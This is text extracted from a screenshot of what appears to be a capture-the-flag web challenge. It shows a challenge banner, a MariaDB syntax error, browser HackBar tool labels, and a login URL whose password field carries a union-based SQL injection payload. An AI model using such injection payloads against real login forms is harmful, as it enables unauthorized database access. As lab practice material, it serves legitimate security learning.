 FOLLOW FASHION,
OBEY THE LAW
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1,2,3#'' at line 1
AND REPEAT AFTER ME
I AM FREE
Syclover @ cl4y
器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
3fa245c-4121-41ad-9f0d-50b0be316996.node5.buuoj.cn:81/check.php?username=admin&password=1' union select 1,2,3%23